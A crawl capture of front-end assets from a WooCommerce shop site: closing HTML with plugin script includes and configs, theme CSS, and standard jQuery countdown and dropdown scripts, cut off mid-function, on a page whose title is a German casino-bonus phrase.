var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"28b336cee1","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8530,"title":"Spielbank%2010%20Ecu%20EinzahlenBeste%20casino%2025%20euro%20bonus%20Spielsaal%2010%20Einzahlung%20Verzeichnis%20Finden%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0
body_size: 1821
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:#9bc33b;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:#9bc33b}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.btn-theme{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:#9bc33b;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif}
.btn-theme:hover,.btn-theme:focus{background:#52d5e6}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;color:#fff}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-21px;right:-35px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#fff}
button.btn-close i{font-size:29px;font-weight:400;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:#9bc33b}@media(min-width:1200px){.container{width:1200px;max-width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span:before,.new-input+label:before{background:#fff;color:#9bc33b;width:17px;line-height:15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;border:1px solid #e0e6ea;font-weight:bold;display:inline-block;margin-right:10px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px;background:#9bc33b;color:#fff;border-color:#9bc33b}.title-base{font-size:20px;line-height:22px;font-weight:bold;margin:0;color:#0b132b}@media(max-width:399px){.title-base{line-height:26px}}.icon-nunbering .elementor-row{counter-reset:number}.icon-nunbering .elementor-row>div{counter-increment:number}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container{position:relative}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container:before{content:counter(number) " ";position:absolute;left:12px;background:#e9f7b5;border:1px solid #e0e6ea;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;color:#9bc33b;top:12px}
.icon-nunbering .elementor-row>div .elementor-icon-wrapper{display:flex;justify-content:center;align-items:center}.product-count-down .product-block.v1 .block-inner{padding-bottom:5px}.product-block.v1 .time{margin-bottom:32px}.heading-tbay-title{font-size:30px;line-height:38px}.heading-tbay-title .subtitle{font-size:14px;line-height:20px;padding-top:0;padding-bottom:11px}.tbay-custom-language li:hover .select-button:after,.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:inherit}
@media(min-width:768px){div.product-block.v1 .block-inner{padding:23px;padding-bottom:4px}.products-list>.row>div:hover+div:before,.products-list>.row>div+div:hover:before{background:#eaeaea}.wishlist_table.mobile.shop_table.cart{margin:40px -15px}ul.wishlist_table.mobile li{border:0;margin-bottom:30px}ul.wishlist_table.mobile li>div{padding:0 15px}ul.wishlist_table.mobile li:before{height:0}ul.wishlist_table.mobile li:after{border:1px solid #ddd;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}
.product-count-down .product-block{padding:0}}@media(min-width:992px){.post.item-post{display:flex;align-items:center;justify-content:space-between}.post.item-post>figure.entry-thumb{margin:0;max-width:45%}.post.item-post>figure.entry-thumb img{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.post.item-post .entry-header{margin:0 0 0 20px}}.woocommerce table.wishlist_table.shop_table>tbody{margin:0 -15px}.woocommerce table.wishlist_table.shop_table tr{border:0;padding:0 15px}
.woocommerce table.wishlist_table.shop_table tr:before{height:0}.woocommerce table.wishlist_table.shop_table tr:after{border:1px solid #e0e6ea;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .row>div{margin-bottom:0}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .slick-list{margin:0}
.cross-sells .owl-carousel{margin-left:-15px;margin-right:-15px}.cross-sells .product-block{border:1px solid #e0e6ea}body .singular-shop div.product .tbay-wishlist a,body .singular-shop div.product .tbay-compare a{color:#6a7180}body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover{color:#9bc33b}.display-products.products{padding:0}.display-products.products>.row{margin:0 -15px}.display-products.products>.row>div{padding:0 15px;margin-bottom:30px}
.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}.display-products.products.products-list{padding:15px}.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 15px;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:30px !important}
.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 15px;margin-bottom:15px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}@media(max-width:767px){.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}
.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 8px;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}
.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 8px;margin-bottom:8px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b}.products-list .product-block .button-wishlist .yith-wcwl-add-button a i{color:#6a7180}.products-list .product-block .group-buttons>div.button-wishlist a{background-color:transparent}
.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:transparent}.display-products.products{padding:0}.display-products.products>.row{margin:0 -8px}.display-products.products>.row>div{padding:0 8px;margin-bottom:15px}.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1
body_size: 69
content:
@font-face{font-family:ccw;src:url(../fonts/ccw.eot);src:url(../fonts/ccw.eot#iefix) format('embedded-opentype'),url(../fonts/ccw.ttf) format('truetype'),url(../fonts/ccw.woff) format('woff'),url(../fonts/ccw.svg#ccw) format('svg');font-weight:400;font-style:normal}.ctc-icon{font-family:ccw!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ctc-icon-whatsapp2:before{content:"\E902"}.ctc-icon-whatsapp:before{content:"\ea93"}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315
body_size: 1079
content:
'use strict';

(function ($) {
  $.fn.tbayCountDown = function (options) {
    return this.each(function () {
      new $.tbayCountDown(this, options);
    });
  };

  $.tbayCountDown = function (obj, options) {
    this.options = $.extend({
      autoStart: true,
      LeadingZero: true,
      DisplayFormat: "<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",
      FinishMessage: "Expired",
      CountActive: true,
      TargetDate: null
    }, options || {});

    if (this.options.TargetDate == null || this.options.TargetDate == '') {
      return;
    }

    this.timer = null;
    this.element = obj;
    this.CountStepper = -1;
    this.CountStepper = Math.ceil(this.CountStepper);
    this.SetTimeOutPeriod = (Math.abs(this.CountStepper) - 1) * 1000 + 990;
    var dthen = new Date(this.options.TargetDate);
    var dnow = new Date();
    var ddiff = this.CountStepper > 0 ? new Date(dnow - dthen) : new Date(dthen - dnow);
    var gsecs = Math.floor(ddiff.valueOf() / 1000);
    this.CountBack(gsecs, this);
  };

  $.tbayCountDown.fn = $.tbayCountDown.prototype;
  $.tbayCountDown.fn.extend = $.tbayCountDown.extend = $.extend;
  $.tbayCountDown.fn.extend({
    calculateDate: function (secs, num1, num2) {
      var s = (Math.floor(secs / num1) % num2).toString();

      if (this.options.LeadingZero && s.length < 2) {
        s = "0" + s;
      }

      return "<span>" + s + "</span>";
    },
    CountBack: function (secs, self) {
      if (secs < 0) {
        self.element.innerHTML = '<div class="lof-labelexpired"> ' + self.options.FinishMessage + "</div>";
        return;
      }

      clearInterval(self.timer);
      var DisplayStr = self.options.DisplayFormat.replace(/%%D%%/g, self.calculateDate(secs, 86400, 100000));
      DisplayStr = DisplayStr.replace(/%%H%%/g, self.calculateDate(secs, 3600, 24));
      DisplayStr = DisplayStr.replace(/%%M%%/g, self.calculateDate(secs, 60, 60));
      DisplayStr = DisplayStr.replace(/%%S%%/g, self.calculateDate(secs, 1, 60));
      self.element.innerHTML = DisplayStr;

      if (self.options.CountActive) {
        self.timer = null;
        self.timer = setTimeout(function () {
          self.CountBack(secs + self.CountStepper, self);
        }, self.SetTimeOutPeriod);
      }
    }
  });
})(jQuery);

class CountDownTimer {
  constructor() {
    $('[data-time="timmer"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + "</div><span>:</span><div class=\"hours\">%%H%%" + hours + "</div><span>:</span><div class=\"minutes\">%%M%%" + mins + "</div><span>:</span><div class=\"seconds\">%%S%%" + secs + "</div></div>",
        FinishMessage: ""
      });
    });
    $('[data-countdown="countdown"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + " </div><span>:</span><div class=\"hours\">%%H%%" + hours + " </div><span>:</span><div class=\"minutes\">%%M%%" + mins + " </div><span>:</span><div class=\"seconds\">%%S%%" + secs + " </div></div>",
        FinishMessage: ""
      });
    });
  }

}

jQuery(document).ready(function ($) {
  new CountDownTimer();
});

var CountDownTimerHandler = function ($scope, $) {
  new CountDownTimer();
};

$(document.body).on('tbay_quick_view', () => {
  new CountDownTimer();
});
jQuery(window).on('elementor/frontend/init', function () {
  if (typeof diza_settings !== "undefined" && jQuery.isArray(diza_settings.elements_ready.countdowntimer)) {
    $.each(diza_settings.elements_ready.countdowntimer, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CountDownTimerHandler);
    });
  }
});


--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0
body_size: 7243
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
